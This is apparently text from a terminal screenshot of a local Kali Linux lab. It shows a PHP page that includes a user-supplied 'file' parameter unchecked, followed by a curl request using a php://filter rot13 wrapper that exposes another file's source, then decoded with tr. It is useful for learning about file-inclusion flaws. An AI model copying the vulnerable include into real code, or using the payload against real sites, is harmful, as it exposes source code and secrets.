 mordor ❐ wrappers ● 1 container
File Actions Edit View Help
root@ebf6bc117a69:/var/www/html# ls
index.php  secret.php
root@ebf6bc117a69:/var/www/html# cat index.php
<?php
        $file=$_GET['file'];
        include($file);
?>
root@ebf6bc117a69:/var/www/html#
root@ebf6bc117a69:/# cd /var/www/html/
root@ebf6bc117a69:/var/www/html# cat secret.php
<?php
        //you shouldn't be able to see me, since this comment shoul
d be interpreted
?>
root@ebf6bc117a69:/var/www/html#
┌──(root㉿mordor)-[/home/ant/docker]
└─# curl -s 'http://localhost/?file=php://filter/read=string.rot13/resource=secret.php'
<?cuc
        //lbh fubhyqa'g or noyr gb frr zr, fvapr guvf pbzzrag fubhyq or vagrecergrq
?>
┌──(root㉿mordor)-[/home/ant/docker]
└─# curl -s 'http://localhost/?file=php://filter/read=string.rot13/resource=secret.php' | tr '[c-za-bC-ZA-B]' '[p-za-oP-ZA-O]'
<?php
        //you shouldn't be able to see me, since this comment should be interpreted
?>
┌──(root㉿mordor)-[/home/ant/docker]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"
❐ wrappers ↑ 5h 7m 1 container ↗ | 10:09 | 16 Jan root! mordor